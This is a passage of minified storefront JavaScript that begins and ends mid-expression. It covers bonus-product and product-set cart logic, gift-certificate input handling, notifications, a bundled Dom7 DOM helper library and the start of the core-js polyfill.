t=parseInt($(this).data("qty"),10),e=null;t>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((e={}).optionId=$(this).data("optionid"),e.productId=$(this).data("pid"),e.selectedValueId=$(this).data("option-selected-value")),s.bonusProducts.push({pid:$(this).data("pid"),qty:t,options:[e]}),s.totalQty=parseInt($(".pre-cart-products").html(),10))})),i=(i=(i+=JSON.stringify(s))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:a+i,method:"POST",success:function(t){$.spinner().stop(),t.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),3e3)):($(".configure-bonus-product-attributes").html(t),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(t.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){if($(".add-to-basket-alert").remove(),$(".cart-page").length){$(".embedded-bonus-products-wrapper").empty().html($(t.bonusProductsContent).html()),$("h2.cart-items").empty().append(t.numberOfItems),$(".mini-cart-quantity").empty().append(t.numItems);var e={quantityTotal:t.numItems};$(".minicart").trigger("count:update",e)}}),1500))},error:function(){$.spinner().stop()}})}))},initSwiper:function(){var t=$(".product-detail .pdp-gc-design-container");0!==$(".product-detail.product-giftcard").length&&0!==t.length||p.instantiateSwiper();var e=$(window).width();$(window).on("resize",(function(){$(this).width()!==e&&(e=$(this).width(),p.instantiateSwiper())}))},initProductSet:function(){var t;$(".set-item .arrow-down").on("click",(function(){$(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()})),$(".set-item .arrow-left").on("click",(function(){$(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show()})),$(".set-item .accordion").on("click",(function(){$(this).closest(".set-item").find(".js-set-item-details-content").toggle(),$(this).closest(".set-item").find(".js-set-item-details-content").is(":visible")?($(this).closest(".set-item").find(".arrow-down").hide(),$(this).closest(".set-item").find(".arrow-left").show()):($(this).closest(".set-item").find(".arrow-left").hide(),$(this).closest(".set-item").find(".arrow-down").show())})),$(".set-item .js-product-set-item-button").each((function(){var t=$(this).closest(".set-item").find(".product-availability");$(this).attr("data-item-disabled",!(t.data("available")&&t.data("ready-to-order")))})),$(".product-set-detail").length>0?t=$(".product-set-detail"):$(".product-quickview.product-set").length>0&&(t=$(".product-quickview.product-set")),t&&function(t){var e=!1;function i(t){!e&&t.length>0&&$("html").width()>=769&&t.find(".right-pane-content-wrapper").each((function(){new n(this),e=!0}))}$(window).on("orientationchange resize",(function(){i(t)})),i(t)}(t),$(".set-item img").click((function(){var t=$(".product-image-container.swiper-container")[0].swiper,e=parseInt($(this).data("item-index"))+1;t.slideTo(e,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&c(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(t){var e=$(this),i=e.parents(".set-item"),a=e.parent(".add-to-set-item");if("true"===e.attr("data-item-disabled")){var s='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(s,".notification-container",3e3)}else"true"===e.val()?(e.html("ADD TO SET"),e.prop("value","false"),e.removeClass("add-to-set-button-clicked"),e.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(e.html("ADDED TO SET"),e.prop("value","true"),e.removeClass("add-to-set-button"),e.addClass("add-to-set-button-clicked")),T($(t.target)),S()})),$("body").on("product:updateAddToCart",(function(t,e){e.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(e.product.readyToOrder&&e.product.available)),T(e.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var t=$(this).prev(".input-text-qty"),e=parseInt(t.attr("data-max-qty"));parseInt(t.val())<e&&t.val(Number(t.val())+1),t.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var t=$(this).next(".input-text-qty"),e=parseInt(t.val());e>1&&t.val(e-1),t.trigger("change")})),$("body").on("click",".custom-select-size",(function(){var e=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),e||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){t=$(this).closest(".set-item");var a=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",s=$(this).find(".custom-select-size-text").attr("value")||"",r=$(this).find(".custom-select-size-text")[0].innerHTML.trim();t.length||(t=$(this).closest(".product-detail"));var n=$(this).closest(".product-tile").length>0;!t.length&&n&&(t=$(this).closest(".product-tile")),t.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(e?"":r);var o=$(this).closest(".selector-square").data(e?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),d=!1;if(n){var c=$(this).closest("[data-attr]").data("attr");if("size"===c)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(d=!0);else if("fit"===c){u.find('[data-attr="size"]').length>0&&!function(t){var e=t.find('[data-attr="size"]');return 0!==e.length&&e.find(".custom-select-size.selected").length>0}(u)||(d=!0)}}D(s,t,a,!1,!1,"size",d)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var t=$(this).find("button.add-to-cart-global"),e=t.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(e,"</span></div>");$(t).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:h,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(t,e){var i=t,a=$("[data-active-data-messaging]").data("active-data-messaging"),s=t.data("active-data-message-url"),r=i.find(".set-item"),n=r.length>0;n&&(i=r),a&&a.length>0&&i&&i.each((function(){var t=$(this);$.ajax({method:"GET",url:s,data:{productId:n?t.data("pid"):e}}).done((function(e){if(e.showActiveDataMessage){0===t.find(".js-active-data-message").length&&t.find(".js-product-availability").append((n?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},114:function(t,e,i){"use strict";t.exports={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var e=$(t.containerSelector+" "+t.firstElementSelector),i=$(t.containerSelector+" "+t.lastElementSelector);if($(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(i=$(t.containerSelector+" "+t.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(t.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}t.event.shiftKey?$(":focus").is(e)&&(i.focus(),t.event.preventDefault()):$(":focus").is(i)&&(e.focus(),t.event.preventDefault())}}}},119:function(t,e,i){"use strict";t.exports=function(){$("#giftCertCode").on("click keypress",(function(){var t=$(this).attr("maxlength");if(void 0!==t){var e=$(this).val().length,i=$(this).val().match(/(\s)/g),a=t;i&&i.length>0&&(e-=i.length,a+=i.length),e>=t&&(this.value=$(this).val().substring(0,a)),$(this).attr("maxlength",a)}})),$("body").on("setShippingMethodSelection",(function(t,e){$(".js-cart-summary-shipping-section").toggle(!e.hideShippingDetailsBlock)})),$("body").on("cart:update",(function(t,e){if(void 0===e){var i=$(".js-giftcert-discount");$.ajax({url:i.data("action"),type:"get",dataType:"json",success:function(t){var e=t.basket&&t.basket.totals?t.basket.totals:null;e&&e.giftCertPaymentInstrumentTotal.value>0?(i.removeClass("d-none"),$(".js-giftcert-discount-total").text("- "+e.giftCertPaymentInstrumentTotal.formatted)):i.addClass("d-none")},error:function(){i.addClass("d-none")}})}$(".js-gift-price-in-bag").closest(".card.product-info").each((function(){var t=$(this).find(".line-item-total-price-amount").text();$(this).find(".js-gift-price-in-bag").text(t)}))})),$("body").on("checkout:updateBillingAddressBlock",(function(t,e){if("true"===$("#checkout-main").attr("data-hide-shipping-details-block")){var i=$("#billingAddressSelector option"),a=i.length,s=1===a&&"new"!==i[0].value;a>1||s?($(".address-selector-block").removeClass("d-none"),$(".billing-address-block .ctas").css("display","flex"),$(".billing-address-block #billing-address-fields").toggle(void 0!==e&&e)):($(".address-selector-block").addClass("d-none"),$(".billing-address-block #billing-address-fields").show())}}))}},15:function(t,e,i){"use strict";t.exports=function(t){var e=t&&t.length?t.offset().top:0;$("html, body").animate({scrollTop:e},500),t||$(".logo-home").focus()}},16:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t,e){(function(t){$(t).find(".form-control.is-invalid").removeClass("is-invalid")}(t),$(".alert",t).remove(),"object"===a(e)&&e.fields&&Object.keys(e.fields).forEach((function(i){if(e.fields[i]){var a=$(t).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(e[i])?a.html(e.fields[i].join("<br/>")):a.html(e.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),e&&e.error)&&("FORM"===$(t).prop("tagName")?$(t):$(t).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+e.error.join("<br/>")+"</div>")}},2:function(t,e,i){"use strict";var a=i(3);function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function r(t,e){return(r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function o(t,e,i){return(o=n()?Reflect.construct:function(t,e,i){var a=[null];a.push.apply(a,e);var s=new(Function.bind.apply(t,a));return i&&r(s,i.prototype),s}).apply(null,arguments)}function l(t){var e="function"==typeof Map?new Map:void 0;return(l=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,a)}function a(){return o(t,arguments,s(this).constructor)}return a.prototype=Object.create(t.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),r(a,t)})(t)}var u=function(t){var e,i;function a(e){var i,a,s;return i=t.call.apply(t,[this].concat(e))||this,a=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),s=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return s},set:function(t){s.__proto__=t}}),i}return i=t,(e=a).prototype=Object.create(i.prototype),e.prototype.constructor=e,e.__proto__=i,a}(l(Array));function d(t){void 0===t&&(t=[]);var e=[];return t.forEach((function(t){Array.isArray(t)?e.push.apply(e,d(t)):e.push(t)})),e}function c(t,e){return Array.prototype.filter.call(t,e)}function p(t,e){var i=Object(a.b)(),s=Object(a.a)(),r=[];if(!e&&t instanceof u)return t;if(!t)return new u(r);if("string"==typeof t){var n=t.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select");var l=s.createElement(o);l.innerHTML=n;for(var d=0;d<l.childNodes.length;d+=1)r.push(l.childNodes[d])}else r=function(t,e){if("string"!=typeof t)return[t];for(var i=[],a=e.querySelectorAll(t),s=0;s<a.length;s+=1)i.push(a[s]);return i}(t.trim(),e||s)}else if(t.nodeType||t===i||t===s)r.push(t);else if(Array.isArray(t)){if(t instanceof u)return t;r=t}return new u(function(t){for(var e=[],i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(r))}p.fn=u.prototype;var h="resize scroll".split(" ");function f(t){return function(){for(var e=arguments.length,i=new Array(e),a=0;a<e;a++)i[a]=arguments[a];if(void 0===i[0]){for(var s=0;s<this.length;s+=1)h.indexOf(t)<0&&(t in this[s]?this[s][t]():p(this[s]).trigger(t));return this}return this.on.apply(this,[t].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var m={addClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).add.apply(e,a)})),this},removeClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).remove.apply(e,a)})),this},hasClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));return c(this,(function(t){return a.filter((function(e){return t.classList.contains(e)})).length>0})).length>0},toggleClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));this.forEach((function(t){a.forEach((function(e){t.classList.toggle(e)}))}))},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(t,e);else for(var a in t)this[i][a]=t[a],this[i].setAttribute(a,t[a]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=e[0],s=e[1],r=e[2],n=e[3];function o(t){var e=t.target;if(e){var i=t.target.dom7EventData||[];if(i.indexOf(t)<0&&i.unshift(t),p(e).is(s))r.apply(e,i);else for(var a=p(e).parents(),n=0;n<a.length;n+=1)p(a[n]).is(s)&&r.apply(a[n],i)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),r.apply(this,e)}"function"==typeof e[1]&&(a=e[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var u,d=a.split(" "),c=0;c<this.length;c+=1){var h=this[c];if(s)for(u=0;u<d.length;u+=1){var f=d[u];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:r,proxyListener:o}),h.addEventListener(f,o,n)}else for(u=0;u<d.length;u+=1){var m=d[u];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[m]||(h.dom7Listeners[m]=[]),h.dom7Listeners[m].push({listener:r,proxyListener:l}),h.addEventListener(m,l,n)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=e[0],s=e[1],r=e[2],n=e[3];"function"==typeof e[1]&&(a=e[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],d=0;d<this.length;d+=1){var c=this[d],p=void 0;if(!s&&c.dom7Listeners?p=c.dom7Listeners[u]:s&&c.dom7LiveListeners&&(p=c.dom7LiveListeners[u]),p&&p.length)for(var h=p.length-1;h>=0;h-=1){var f=p[h];r&&f.listener===r||r&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===r?(c.removeEventListener(u,f.proxyListener,n),p.splice(h,1)):r||(c.removeEventListener(u,f.proxyListener,n),p.splice(h,1))}}return this},trigger:function(){for(var t=Object(a.b)(),e=arguments.length,i=new Array(e),s=0;s<e;s++)i[s]=arguments[s];for(var r=i[0].split(" "),n=i[1],o=0;o<r.length;o+=1)for(var l=r[o],u=0;u<this.length;u+=1){var d=this[u];if(t.CustomEvent){var c=new t.CustomEvent(l,{detail:n,bubbles:!0,cancelable:!0});d.dom7EventData=i.filter((function(t,e){return e>0})),d.dispatchEvent(c),d.dom7EventData=[],delete d.dom7EventData}}return this},transitionEnd:function(t){var e=this;return t&&e.on("transitionend",(function i(a){a.target===this&&(t.call(this,a),e.off("transitionend",i))})),this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var t=Object(a.b)();return this[0]?t.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var t=Object(a.b)(),e=Object(a.a)(),i=this[0],s=i.getBoundingClientRect(),r=e.body,n=i.clientTop||r.clientTop||0,o=i.clientLeft||r.clientLeft||0,l=i===t?t.scrollY:i.scrollTop,u=i===t?t.scrollX:i.scrollLeft;return{top:s.top+l-n,left:s.left+u-o}}return null},css:function(t,e){var i,s=Object(a.b)();if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(var r in t)this[i].style[r]=t[r];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){return t?(this.forEach((function(e,i){t.apply(e,[e,i])})),this):this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,i,s=Object(a.b)(),r=Object(a.a)(),n=this[0];if(!n||void 0===t)return!1;if("string"==typeof t){if(n.matches)return n.matches(t);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(t);if(n.msMatchesSelector)return n.msMatchesSelector(t);for(e=p(t),i=0;i<e.length;i+=1)if(e[i]===n)return!0;return!1}if(t===r)return n===r;if(t===s)return n===s;if(t.nodeType||t instanceof u){for(e=t.nodeType?[t]:t,i=0;i<e.length;i+=1)if(e[i]===n)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e=this.length;if(t>e-1)return p([]);if(t<0){var i=e+t;return p(i<0?[]:[this[i]])}return p([this[t]])},append:function(){for(var t,e=Object(a.a)(),i=0;i<arguments.length;i+=1){t=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof t){var r=e.createElement("div");for(r.innerHTML=t;r.firstChild;)this[s].appendChild(r.firstChild)}else if(t instanceof u)for(var n=0;n<t.length;n+=1)this[s].appendChild(t[n]);else this[s].appendChild(t)}return this},prepend:function(t){var e,i,s=Object(a.a)();for(e=0;e<this.length;e+=1)if("string"==typeof t){var r=s.createElement("div");for(r.innerHTML=t,i=r.childNodes.length-1;i>=0;i-=1)this[e].insertBefore(r.childNodes[i],this[e].childNodes[0])}else if(t instanceof u)for(i=0;i<t.length;i+=1)this[e].insertBefore(t[i],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&p(this[0].nextElementSibling).is(t)?p([this[0].nextElementSibling]):p([]):this[0].nextElementSibling?p([this[0].nextElementSibling]):p([]):p([])},nextAll:function(t){var e=[],i=this[0];if(!i)return p([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;t?p(a).is(t)&&e.push(a):e.push(a),i=a}return p(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&p(e.previousElementSibling).is(t)?p([e.previousElementSibling]):p([]):e.previousElementSibling?p([e.previousElementSibling]):p([])}return p([])},prevAll:function(t){var e=[],i=this[0];if(!i)return p([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;t?p(a).is(t)&&e.push(a):e.push(a),i=a}return p(e)},parent:function(t){for(var e=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?p(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return p(e)},parents:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)t?p(a).is(t)&&e.push(a):e.push(a),a=a.parentNode;return p(e)},closest:function(t){var e=this;return void 0===t?p([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(t),s=0;s<a.length;s+=1)e.push(a[s]);return p(e)},children:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var a=this[i].children,s=0;s<a.length;s+=1)t&&!p(a[s]).is(t)||e.push(a[s]);return p(e)},filter:function(t){return p(c(this,t))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this}};Object.keys(m).forEach((function(t){Object.defineProperty(p.fn,t,{value:m[t],writable:!0})}));e.a=p},20:function(t,e,i){"use strict";function a(t){t.addClass("fade-out"),setTimeout((function(){t.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");t.on("click",".close-icon",(function(){a(t)}))}t.exports={show:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,r=$(e);if(r.length>0){var n=r.data("timer-running")||!1;r.empty(),r.addClass("active"),r.append(t),s(r),n||(r.data("timer-running",!0),setTimeout((function(){r.data("timer-running",!1),a(r)}),i))}},eventHandlers:{handleNotificationClose:s}}},26:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){"function"==typeof t?t():"object"===a(t)&&Object.keys(t).forEach((function(e){"function"==typeof t[e]&&t[e]()}))}},27:function(t,e,i){(function(e){var i;i=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function i(t,e){return t(e={exports:{}},e.exports),e.exports}var a=function(t){return t&&t.Math==Math&&t},s=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof t&&t)||Function("return this")(),r=function(t){try{return!!t()}catch(t){return!0}},n=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(t){var e=l(this,t);return!!e&&e.enumerable}:o},d=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},c={}.toString,p=function(t){return c.call(t).slice(8,-1)},h="".split,f=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==p(t)?h.call(t,""):Object(t)}:Object,m=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},v=function(t){return f(m(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},b=function(t,e){if(!g(t))return t;var i,a;if(e&&"function"==typeof(i=t.toString)&&!g(a=i.call(t)))return a;if("function"==typeof(i=t.valueOf)&&!g(a=i.call(t)))return a;if(!e&&"function"==typeof(i=t.toString)&&!g(a=i.call(t)))return a;throw TypeError("Can't convert object to primitive value")},D={}.hasOwnProperty,y=function(t,e){return D.call(t,e)},$=s.document,w=g($)&&g($.createElement),C=function(t){return w?$.createElement(t):{}},E=!n&&!r((function(){return 7!=Object.defineProperty(C("div"),"a",{get:function(){return 7}}).a})),x=Object.getOwnPropertyDescriptor,S={f:n?x:function(t,e){if(t=v(t),e=b(e,!0),E)try{return x(t,e)}catch(t){}if(y(t,e))return d(!u.f.call(t,e),t[e])}},T=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},O=Object.defineProperty,k={f:n?O:function(t,e,i){if(T(t),e=b(e,!0),T(i),E)try{return O(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(t[e]=i.value),t}},F=n?function(t,e,i){return k.f(t,e,d(1,i))}:function(t,e,i){return t[e]=i,t},M=function(t,e){try{F(s,t,e)}catch(i){s[t]=e}return e},P=s["__core-js_shared__"]||M("__core-js_shared__",{}),j=Function.toString;"function"!=typeof P.inspectSource&&(P.inspectSource=function(t){return j.call(t)});var A,B,I,L=P.inspectSource,z=s.WeakMap,_="function"==typeof z&&/native code/.test(L(z)),N=i((function(t){(t.exports=function(t,e){return P[t]||(P[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,q=Math.random(),W=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++R+q).toString(36)},G=N("keys"),V=function(t){return G[t]||(G[t]=W(t))},U={},H=s.WeakMap;if(_){var X=new H,Y=X.get,J=X.has,K=X.set;A=function(t,e){return K.call(X,t,e),e},B=function(t){return Y.call(X,t)||{}},I=function(t){return J.call(X,t)}}else{var Q=V("state");U[Q]=!0,A=function(t,e){return F(t,Q,e),e},B=function(t){return y(t,Q)?t[Q]:{}},I=function(t){return y(t,Q)}}var Z={set:A,get:B,has:I,enforce:function(t){return I(t)?B(t):A(t,{})},getterFor:function(t){return function(e){var i;if(!g(e)||(i=B(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return i}}},tt=i((function(t){var e=Z.get,i=Z.enforce,a=String(String).split("String");(t.exports=function(t,e,r,n){var o=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,u=!!n&&!!n.noTargetGet;"function"==typeof r&&("string"!=typeof e||y(r,"name")||F(r,"name",e),i(r).source=a.join("string"==typeof e?e:"")),t!==s?(o?!u&&t[e]&&(l=!0):delete t[e],l?t[e]=r:F(t,e,r)):l?t[e]=r:M(e,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||L(this)}))})),et=s,it=function(t){return"function"==typeof t?t:void 0},at=function(t,e){return arguments.length<2?it(et[t])||it(s[t]):et[t]&&et[t][e]||s[t]&&s[t][e]},st=Math.ceil,rt=Math.floor,nt=function(t){return isNaN(t=+t)?0:(t>0?rt:st)(t)},ot=Math.min,lt=function(t){return t>0?ot(nt(t),9007199254740991):0},ut=Math.max,dt=Math.min,ct=function(t){return function(e,i,a){var s,r=v(e),n=lt(r.length),o=function(t,e){var i=nt(t);return i<0?ut(i+e,0):dt(i,e)}(a,n);if(t&&i!=i){for(;n>o;)if((s=r[o++])!=s)return!0}else for(;n>o;o++)if((t||o in r)&&r[o]===i)return t||o||0;return!t&&-1}},pt=(ct(!0),ct(!1)),ht=function(t,e){var i,a=v(t),s=0,r=[];for(i in a)!y(U,i)&&y(a,i)&&r.push(i);for(;e.length>s;)y(a,i=e[s++])&&(~pt(r,i)||r.push(i));return r},ft=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],mt=ft.concat("length","prototype"),vt={f:Object.getOwnPropertyNames||function(t){return ht(t,mt)}},gt={f:Object.getOwnPropertySymbols},bt=at("Reflect","ownKeys")||function(t){var e=vt.f(T(t)),i=gt.f;return i?e.concat(i(t)):e},Dt=function(t,e){for(var i=bt(e),a=k.f,s=S.f,r=0;r<i.length;r++){var n=i[r];y(t,n)||a(t,n,s(e,n))}},yt=/#|\.prototype\./,$t=function(t,e){var i=Ct[wt(t)];return i==xt||i!=Et&&("function"==typeof e?r(e):!!e)},wt=$t.normalize=function(t){return String(t).replace(yt,".").toLowerCase()},Ct=$t.data={},Et=$t.NATIVE="N",xt=$t.POLYFILL="P",St=$t,Tt=S.f,Ot=function(t,e){var i,a,r,n,o,l=t.target,u=t.global,d=t.stat;if(i=u?s:d?s[l]||M(l,{}):(s[l]||{}).prototype)for(a in e){if(n=e[a],r=t.noTargetGet?(o=Tt(i,a))&&o.value:i[a],!St(u?a:l+(d?".":"#")+a,t.forced)&&void 0!==r){if(typeof n==typeof r)continue;Dt(n,r)}(t.sham||r&&r.sham)&&F(n,"sham",!0),tt(i,a,n,t)}},kt=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Ft=function(t,e,i){if(kt(t),void 0===e)return t;switch(i){case 0:return function(){return t.call(e)};case 1:return function(i){return t.call(e,i)};case 2:return function(i,a){return t.call(e,i,a)};case 3:return function(i,a,s){return t.call(e,i,a,s)}}return function(){return t.apply(e,arguments)}},Mt=function(t){return Object(m(t))},Pt=Array.isArray||function(t){return"Array"==p(t)},jt=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())})),At=jt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Bt=N("wks"),It=s.Symbol,Lt=At?It:It&&It.withoutSetter||W,zt=function(t){return 